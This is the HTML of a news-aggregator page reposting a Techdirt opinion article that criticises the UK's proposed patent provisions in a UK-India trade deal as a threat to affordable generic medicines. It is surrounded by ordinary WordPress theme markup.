<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#from_the_devastating-impact_dept" >from the devastating-impact dept</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#The_Power_of_Diversity_and_Inclusion" >The Power of Diversity and Inclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Digital_Transformation_in_Business_%E2%80%93_6_Key_Technologies" >Digital Transformation in Business &#8211; 6 Key Technologies</a></li></ul></nav></div>
<h3><span class="ez-toc-section" id="from_the_devastating-impact_dept"></span>from the devastating-impact dept<span class="ez-toc-section-end"></span></h3>
<p>Although trade deals are nominally about, well, trade, Techdirt readers know that they have become an important way to force through changes in areas like copyright and patents without any meaningful democratic scrutiny. That’s because trade deals are negotiated in secret, and then presented as done and dusted once talks have been concluded. The argument typically rolled out is that it was “necessary” to make various concessions in the area of copyright and/or patents in order to obtain a deal, and that now the final text has been agreed, nothing can be done about it.</p>
<p>That’s certainly how things developed in the case of three major trade agreements covered by Techdirt in recent years — ACTA, TTIP and TPP — and looks to be true of a new UK-India trade deal under discussion. Being able to negotiate trade agreements independently, rather than as part of the EU, was supposed to one of the big benefits of Brexit, but it hasn’t worked out that way. Although plenty of trade deals have been signed between the UK and other nations, they are almost without exception “rollover” deals: that is, they merely continue the trade terms that were already in place when the UK was part of the EU. The really important new trade deals that Brexiters promised — with the US and China — show no signs of materializing, for various political reasons. That leaves India as the only major market where the UK has some hope of agreeing a new deal.</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_16959_1_697ab1974cdbd   " data-unique="jnews_module_16959_1_697ab1974cdbd">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" aria-label="Read article: Employee Payroll Management Software: Simplifying Processes"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Employee Payroll Management Software Simplifying Processes" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-120x86.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/">Employee Payroll Management Software: Simplifying Processes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" ><i class="fa fa-clock-o"></i> August 23, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/remote-working-future/" aria-label="Read article: Remote Working and the Future of Work"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Remote Working and the Future of Work" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/remote-working-future/">Remote Working and the Future of Work</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/remote-working-future/" ><i class="fa fa-clock-o"></i> August 3, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_16959_1_697ab1974cdbd = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19030,18835,16959","include_category":"45","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>Sadly, the UK is trying to use these negotiations to force through some really bad changes to India’s patent laws. As usual, we only know this thanks to the leak of the relevant chapter of the <a target="_blank" href="https://www.bilaterals.org/IMG/pdf/uk-india_fta_ip_chapter_dated_april_2022_68_.pdf" rel="noopener">UK-India Free Trade Agreement</a>. <a target="_blank" href="https://static1.squarespace.com/static/5947bb9ee6f2e17ea4cf8050/t/6362a926121f8e1516ce3eef/1667410214704/Coalition+letter+to+SoS+DIT+-+UK-India+FTA+IP+Chapter+31_10_22.pdf" rel="noopener">A letter from health and development NGOs</a> to the UK’s International Trade Secretary spells out the harmful ideas revealed there, including:</p>
<blockquote class="wp-block-quote">
<p>A greenlight for ‘evergreening’ patents for medically inconsequential changes, allowing pharmaceutical corporations to extend their monopolies and keep prices artificially high for years beyond the end of the original 20-year patent term.</p>
</blockquote>
<blockquote class="wp-block-quote">
<p>Closing down the opportunity to block unjustified patents before they are granted, meaning more products will be awarded unjustified patent monopolies.</p>
</blockquote>
<blockquote class="wp-block-quote">
<p>New monopoly protections on the clinical data used to prove a medicine is safe and effective, delaying the advancement of medical science by blocking others from using this evidence to produce generic medicines.</p>
</blockquote>
<p>As the letter emphasizes, these proposals would undermine the public health safeguards that India has implemented in its patent laws. They would also have a devastating impact on the health of millions of people in developing economies, for whom India’s low-cost versions of key drugs are literally a matter of life or death:</p>
<blockquote class="wp-block-quote">
<p>India’s long standing ability to produce quality-assured, affordable medicines for HIV, TB, viral hepatitis, malaria and other diseases, medicines that save millions of lives globally every year, relies upon its carefully drafted intellectual property laws and medical regulatory processes which balance the monopoly rights of manufacturers with everybody’s right to health.</p>
</blockquote>
<p>It’s disappointing to see the UK use its much ballyhooed “Brexit freedom” to push for a trade deal that would boost the already healthy profits of its own pharma industry, whilst causing millions of people around the world to sicken and suffer unnecessarily.</p>
<p>Follow me @glynmoody on <a target="_blank" href="https://twitter.com/glynmoody" rel="noopener">Twitter</a> or <a target="_blank" href="https://mastodon.social/@glynmoody" rel="noopener">Mastodon</a>.</p>
<p class="filed">
Filed Under: acta, big pharma, brexit, china, evergreening, india, intellectual monopolies, patents, tpp, ttip, uk, us<br />
</p>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script><br />
<br />Source by <a href="https://www.techdirt.com/2022/11/09/the-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken/">www.techdirt.com</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_16959_3_697ab1975673d   " data-unique="jnews_module_16959_3_697ab1975673d">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/entrepreneurs-characteristics/" aria-label="Read article: 10 Essential Entrepreneurs&#8217; Characteristics For Success"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="10 Essential entrepreneurs&#039; characteristics For Success" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/entrepreneurs-characteristics/">10 Essential Entrepreneurs&#8217; Characteristics For Success</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/entrepreneurs-characteristics/" ><i class="fa fa-clock-o"></i> September 28, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/entrepreneurship-ethics/" aria-label="Read article: Entrepreneurship ethics &#8211; From Startup to Success"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Entrepreneurship ethics - From Startup to Success" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/entrepreneurship-ethics/">Entrepreneurship ethics &#8211; From Startup to Success</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/entrepreneurship-ethics/" ><i class="fa fa-clock-o"></i> August 24, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" aria-label="Read article: Employee Payroll Management Software: Simplifying Processes"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Employee Payroll Management Software Simplifying Processes" decoding="async" loading="lazy" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/">Employee Payroll Management Software: Simplifying Processes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" ><i class="fa fa-clock-o"></i> August 23, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/remote-working-future/" aria-label="Read article: Remote Working and the Future of Work"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Remote Working and the Future of Work" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/remote-working-future/">Remote Working and the Future of Work</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/remote-working-future/" ><i class="fa fa-clock-o"></i> August 3, 2023</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_16959_3_697ab1975673d = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":16959,"include_category":"45","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/11/the-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken/" data-title="The UK Wants A Trade Deal With India That Would Boost The Already Healthy Profits Of Big Pharma, And Cause Millions Of People To Sicken" data-id="16959"  data-prev="https://geekyinsider.com/2022/11/philips-hue-debuts-its-first-christmas-tree-smart-lights-review-geek/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_16959_4_697ab197598bf   " data-unique="jnews_module_16959_4_697ab197598bf">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/columbias-ski-jacket-tech-is-going-to-the-moon/" aria-label="Read article: Columbia&#8217;s Ski-Jacket Tech Is Going to the Moon"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Closeup of Columbia Sportswear&#039;s omniheat fabric." decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Columbias-Ski-Jacket-Tech-Is-Going-to-the-Moon-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Columbias-Ski-Jacket-Tech-Is-Going-to-the-Moon-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/11/Columbias-Ski-Jacket-Tech-Is-Going-to-the-Moon-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/11/Columbias-Ski-Jacket-Tech-Is-Going-to-the-Moon-750x536.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/11/Columbias-Ski-Jacket-Tech-Is-Going-to-the-Moon-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/columbias-ski-jacket-tech-is-going-to-the-moon/">Columbia&#8217;s Ski-Jacket Tech Is Going to the Moon</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/columbias-ski-jacket-tech-is-going-to-the-moon/" ><i class="fa fa-clock-o"></i> November 11, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/iphone-users-in-india-to-get-5g-support-next-week-after-apple-pushes-ios-16-2-update-technology-news-firstpost/" aria-label="Read article: iPhone users in India to get 5G support next week after Apple pushes iOS 16.2 update- Technology News, Firstpost"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="iPhone users in India to get 5G support next week after Apple pushes iOS 16.2 update" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/iPhone-users-in-India-to-get-5G-support-next-week-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/iPhone-users-in-India-to-get-5G-support-next-week-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/11/iPhone-users-in-India-to-get-5G-support-next-week-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/iphone-users-in-india-to-get-5g-support-next-week-after-apple-pushes-ios-16-2-update-technology-news-firstpost/">iPhone users in India to get 5G support next week after Apple pushes iOS 16.2 update- Technology News, Firstpost</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/iphone-users-in-india-to-get-5g-support-next-week-after-apple-pushes-ios-16-2-update-technology-news-firstpost/" ><i class="fa fa-clock-o"></i> November 3, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_16959_4_697ab197598bf = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19030,18835,18832,18528,18262,18217","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_16959_5_697ab1975d6c5   " data-unique="jnews_module_16959_5_697ab1975d6c5">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_16959_5_697ab1975d6c5 = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19030,18835,18832,18528,18262,18217,17111,16224","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-16959 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
